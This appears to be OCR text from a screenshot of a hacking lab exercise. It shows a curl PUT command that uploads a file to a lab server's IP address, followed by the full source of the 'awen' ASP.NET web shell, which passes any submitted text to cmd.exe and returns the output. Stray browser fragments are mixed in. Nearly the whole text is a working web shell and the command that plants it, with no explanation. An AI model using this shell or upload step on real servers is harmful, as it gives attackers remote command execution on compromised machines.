 [★]$ curl -X PUT http://10.129.95.234/0xdd.txt -d @cmdasp.aspx
Mozilla Firefox
10.129.95.234/0xdd.txt
10.129.95.234/0xdd.txt
UD
S
4
<%@ Page Language="C#" Debug="true" Trace="false" %><%@ Import Namespace="System.Diagnostics" %><%@ Import Namespace="System.IO"
%><script Language="c#" runat="server">void Page_Load(object sender, EventArgs e){}string ExcuteCmd(string arg){ProcessStartInfo psi =
new ProcessStartInfo();psi.FileName = "cmd.exe";psi.Arguments = "/c "+arg;psi.RedirectStandardOutput = true;psi.UseShellExecute =
false;Process p = Process.Start(psi);StreamReader stmrdr = p.StandardOutput;string s = stmrdr.ReadToEnd();stmrdr.Close();return s;}void
cmdExe_Click(object sender, System.EventArgs e){Response.Write("
<pre>");Response.Write(Server.HtmlEncode(ExcuteCmd(txtArg.Text)));Response.Write("</pre>");}</script><HTML><HEAD><title>awen asp.net
webshell</title></HEAD><body ><form id="cmd" method="post" runat="server"><asp:TextBox id="txtArg" style="Z-INDEX: 101; LEFT: 405px;
POSITION: absolute; TOP: 20px" runat="server" Width="250px"></asp:TextBox><asp:Button id="testing" style="Z-INDEX: 102; LEFT: 675px;
POSITION: absolute; TOP: 18px" runat="server" Text="excute" OnClick="cmdExe_Click"></asp:Button><asp:Label id="lblText" style="Z-INDEX:
103; LEFT: 310px; POSITION: absolute; TOP: 22px" runat="server">Command:</asp:Label></form></body></HTML><!-- Contributed by Dominic
Chell (http://digitalapocalypse.blogspot.com/) --><!--    http://michaeldaw.org   04/2007    -->